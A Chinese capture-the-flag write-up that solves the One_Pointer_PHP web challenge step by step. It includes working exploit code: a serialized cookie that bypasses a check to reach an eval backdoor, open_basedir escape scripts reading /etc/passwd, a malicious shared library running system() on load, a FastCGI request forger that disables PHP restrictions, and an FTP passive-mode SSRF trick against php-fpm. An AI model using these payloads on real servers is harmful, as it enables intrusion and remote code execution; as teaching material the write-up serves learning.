深入学习蓝帽杯web一道题
质量很高的一道题,详细写下做个总结,深入学习一下知识点
WEB-One_Pointer_PHP
第一层
给了www.zip,部分源码,分析一下
<?php
class User{
public $count;
}
if($user=unserialize($_COOKIE["data"])){
$count[++$user->count]=1;
if($count[]=1){
$user->count+=1;
setcookie("data",serialize($user));
}else{
eval($_GET["backdoor"]);
}
}else{
$user=new User;
$user->count=1;
setcookie("data",serialize($user));
}
?>反序列化cookies->data使其$count[++$user->count]=1;后$count[]=1为false即可eval执行命令,伴随应该题目还有更多考点,测试如下。
<?php
class User{
public $count;
}
$a = new User();
$a->count = 9223372036854775806;
$user=unserialize(serialize($a));
$count[++$user->count]=1;
var_dump($count);
if($count[]=1){
echo "die";
}else{
echo "success";
}
?>
在 PHP 中,有三种数组类型:
索引数组 - 带有数字索引的数组
$a = array("1" => "admin", "0" => "gyy");// key被双引号包裹关联数组 - 带有指定键的数组
<?php $value = 9223372036854775805; $a[++$value] = 1; $a[++$value] = 1; $a[++$value] = 1; $a[++$value] = 1; var_dump($a); foreach ($a as $key => $value) { echo "{$key} => {$value}\r\n"; } var_dump($a[$value]==0); // 结果如下 //array(3) { // [9223372036854775806]=> // int(1) // [9223372036854775807]=> // int(1) // [-9223372036854775808]=> // int(1) //} //9223372036854775806 => 1 //9223372036854775807 => 1 //-9223372036854775808 => 1 //bool(true) ?>多维数组 - 包含一个或多个数组的数组
俗称套娃
感兴趣的师傅可以自己测试一下,这里只需要$a->count=9223372036854775806即long最大值时即可绕过(64位即2^64)
获取webshell
直接拿shell进去看看

这里用蚁剑示例,注意header里需要加Cookie为data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D;
查看phpinfo,发现有很多disable_function
disable_function:stream_socket_client,fsockopen,putenv,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,iconv,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,dl,mail,error_log,debug_backtrace,debug_print_backtrace,gc_collect_cycles,array_merge_recursive
disable_classes:
Exception,SplDoublyLinkedList,Error,ErrorException,ArgumentCountError,ArithmeticError,AssertionError,DivisionByZeroError,CompileError,ParseError,TypeError,ValueError,UnhandledMatchError,ClosedGeneratorException,LogicException,BadFunctionCallException,BadMethodCallException,DomainException,InvalidArgumentException,LengthException,OutOfRangeException,PharException,ReflectionException,RuntimeException,OutOfBoundsException,OverflowException,PDOException,RangeException,UnderflowException,UnexpectedValueException,JsonException,SodiumException还有open_basedir限制,利用自动化脚本无法突破。由于html目录可写,利用glob://协议先探测目录
glob:// — 查找匹配的文件路径模式
<?php
printf('<b>open_basedir : %s </b><br />', ini_get('open_basedir'));
$file_list = array();
// normal files
$it = new DirectoryIterator("glob:///*");
foreach($it as $f) {
$file_list[] = $f->__toString();
}
// special files (starting with a dot(.))
$it = new DirectoryIterator("glob:///.*");
foreach($it as $f) {
$file_list[] = $f->__toString();
}
sort($file_list);
foreach($file_list as $f){
echo "{$f}<br/>";
}
?>
再利用如下,读取文件
<?php
mkdir('gyy');
chdir('gyy');
ini_set('open_basedir','..');
chdir('..');chdir('..');chdir('..');
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
var_dump(file_get_contents("/etc/passwd"));读取php.ini
/usr/local/etc/php/php.ini

发现异常.so文件,可能是要加载然后pwn它,实在不会。
读取配置文件
<?php
mkdir('gyy');
chdir('gyy');
ini_set('open_basedir','..');
chdir('..');chdir('..');chdir('..');
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
printf('<b>open_basedir : %s </b><br />', ini_get('open_basedir'));
$file_list = array();
// normal files
$it = new DirectoryIterator("glob:///etc/nginx/*");
foreach($it as $f) {
$file_list[] = $f->__toString();
}
sort($file_list);
foreach($file_list as $f){
echo "{$f}<br/>";
}
?>读/etc/nginx/nginx.conf,发现有include /etc/nginx/sites-enabled/*;
转头读取/etc/nginx/sites-enabled/default

发现在9001端口开有FastCGI服务,phpinfo中也表明该项目为FPM/FastCGI,可以通过未授权打FPM rce

加载恶意so文件
写.so扩展
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void preload (void){
system("ls / >/var/www/html/a");
}小插曲:这里发现输出到/var/www/html/1发现不行,结果名字换成a就可了,离谱
编译下
gcc hpdoger.c -fPIC -shared -o hpdoger.so注意的是用macos和linux编译是不同的,得用linux编译,编译完后上传至/var/www/html
伪造FastCGI请求PHP-CGI
同样写在html目录
用户访问
http://127.0.0.1/index.php?a=1&b=2,如果web目录是/var/www/html,那么Nginx会将这个请求变成如下key-value对:{
‘GATEWAY_INTERFACE’: ‘FastCGI/1.0’,
‘REQUEST_METHOD’: ‘GET’,
‘SCRIPT_FILENAME’: ‘/var/www/html/index.php’,
‘SCRIPT_NAME’: ‘/index.php’,
‘QUERY_STRING’: ‘?a=1&b=2’,
‘REQUEST_URI’: ‘/index.php?a=1&b=2’,
‘DOCUMENT_ROOT’: ‘/var/www/html’,
‘SERVER_SOFTWARE’: ‘php/fcgiclient’,
‘REMOTE_ADDR’: ‘127.0.0.1’,
‘REMOTE_PORT’: ‘12345’,
‘SERVER_ADDR’: ‘127.0.0.1’,
‘SERVER_PORT’: ‘80’,
‘SERVER_NAME’: “localhost”,
‘SERVER_PROTOCOL’: ‘HTTP/1.1’
}
- 通过在FastCGI协议修改PHP_VALUE字段进而修改php.ini中的一些设置,而open_basedir 同样可以通过此种方法进行设置。比如:
$php_value = "open_basedir = /"; - 因为FPM没有判断请求的来源是否必须来自Webserver。根据PHP解析器的流程,我们可以伪造FastCGI向FPM发起请求,PHP_VALUE相当于改变.ini中的设置,覆盖了本身的open_basedir
<?php
/**
* Note : Code is released under the GNU LGPL
*
* Please do not change the header of this file
*
* This library is free software; you can redistribute it and/or modify it under the terms of the GNU
* Lesser General Public License as published by the Free Software Foundation; either version 2 of
* the License, or (at your option) any later version.
*
* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
*
* See the GNU Lesser General Public License for more details.
*/
/**
* Handles communication with a FastCGI application
*
* @author Pierrick Charron <pierrick@webstart.fr>
* @version 1.0
*/
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9001) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
// $this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
echo('?file=ftp://ip:9999/&data='.urlencode($request));
// fwrite($this->_sock, $request);
// do {
// $resp = $this->readPacket();
// if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
// $response .= $resp['content'];
// }
// } while ($resp && $resp['type'] != self::END_REQUEST);
// var_dump($resp);
// if (!is_array($resp)) {
// throw new Exception('Bad request');
// }
// switch (ord($resp['content']{4})) {
// case self::CANT_MPX_CONN:
// throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');
// break;
// case self::OVERLOADED:
// throw new Exception('New request rejected; too busy [OVERLOADED]');
// break;
// case self::UNKNOWN_ROLE:
// throw new Exception('Role value not known [UNKNOWN_ROLE]');
// break;
// case self::REQUEST_COMPLETE:
// return $response;
// }
}
}
?>
<?php
// real exploit start here
//if (!isset($_REQUEST['cmd'])) {
// die("Check your input\n");
//}
//if (!isset($_REQUEST['filepath'])) {
// $filepath = __FILE__;
//}else{
// $filepath = $_REQUEST['filepath'];
//}
$filepath = "/var/www/html/add_api.php";
$req = '/'.basename($filepath);
$uri = $req .'?'.'command=whoami';
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>"; // php payload -- Doesnt do anything
$php_value = "unserialize_callback_func = system\nextension_dir = /var/www/html\nextension = hpdoger.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = "; // extension_dir即为.so文件所在目录
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command=whoami',
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => '80sec/wofeiwo',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9001', // 找准服务端口
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
//echo "Call: $uri\n\n";
echo $client->request($params, $code)."\n";
?>访问拿到payload

利用 ftp 与 php-fpm 对话 RCE
众所周知,如果可以将任意二进制数据包发送到 php-fpm 服务,则可以执行代码。 此技术通常与 gopher:// 协议结合使用(ssrf),该协议受 curl 支持,但不受 php 支持。
php支持的协议和封装协议 可代替发二进制包的协议只有ftp:// ,况且 ftp 本身也是基于 tcp 的服务,能配合 php-fpm 进行 tcp 通信。
ftp 的两种传输模式
ftp 有两种使用模式:主动模式(port)和被动模式(pasv)。
port 要求客户端和服务器端同时打开并且监听一个端口以创建连接。在这种情况下,客户端由于安装了防火墙会产生一些问题,连接有时候会被客户端的防火墙阻止。所以,创立了 pasv 。pasv 只要求服务器端产生一个监听相应端口的进程,这样就可以绕过客户端安装了防火墙的问题。
ftp 客户端和服务器之间需要建立两条 tcp 连接,一条是控制连接( 21 端口),用来发送控制指令,另外一条是数据连接( 20 端口 / 随机端口),真正的文件传输是通过数据连接来完成的。
两种传输模式的异同
对于两种传输模式来说,控制连接的建立过程都是一样,均为服务器监听 21 号端口,客户端向服务器的该端口发起 tcp 连接。
两种传输模式的不同之处体现在数据连接的建立,对于数据连接的建立,主被动模式的不同在于数据连接的建立“服务器”是“主动”还是”被动”:
port 服务器通过控制连接知道客户端监听的端口后,使用自己的 20 号端口作为源端口,服务器“主动”发起 tcp 数据连接。
pasv 服务器监听 1024-65535 的一个随机端口,并通过控制连接将该端口告诉客户端,客户端向服务器的该端口发起 tcp 数据连接,这种情况下数据连接的建立相当于服务器是“被动”的。

如图,对于我们这题,显然只能用 pasv 模式,服务器监听的“随机端口”对应 php-fpm 监听的 9000 端口,详细过程我们通过一个实际的 pasv 例子来理解:
testbox1: {/home/p-t/slacker/public_html} % ftp -d testbox2 Connected to testbox2.slacksite.com. 220 testbox2.slacksite.com FTP server ready. Name (testbox2:slacker): slacker ---> USER slacker 331 Password required for slacker. Password: TmpPass ---> PASS XXXX 230 User slacker logged in. ---> SYST 215 UNIX Type: L8 Remote system type is UNIX. Using binary mode to transfer files. ftp> passive Passive mode on. ftp> ls ftp: setsockopt (ignored): Permission denied ---> PASV 227 Entering Passive Mode (192,168,150,90,195,149). ---> LIST 150 Opening ASCII mode data connection for file list drwx------ 3 slacker users 104 Jul 27 01:45 public_html 226 Transfer complete. ftp> quit ---> QUIT 221 Goodbye.以上是客户端 testbox1.slacksite.com (192.168.150.80) 发出
PASV命令以指示其将等待服务器 testbox2.slacksite.com (192.168.150.90) “被动地”提供 ip 和端口号,然后客户端将创建到服务器的数据连接,其中:227 Entering Passive Mode (192,168,150,90,195,149).这就是服务器“被动”返回的 ip 和端口号,分别是 32 位的主机地址和 16 位 tcp 端口地址,这个例子的就是 192.168.150.90 的 195*256 + 149 = 50069 端口。
选择 ip 地址和端口号后,选择 ip 地址和端口的一方将开始侦听指定的地址/端口,并等待另一方连接。 当对方连接到收听方后,数据传输开始。
我们这题需要将 ip 端口重定向为 127.0.0.1:9000 来试图 ssrf ,9000 % 256 = 40 ,即可表达为:
227 Entering Passive Mode (127,0,0,1,35,40).
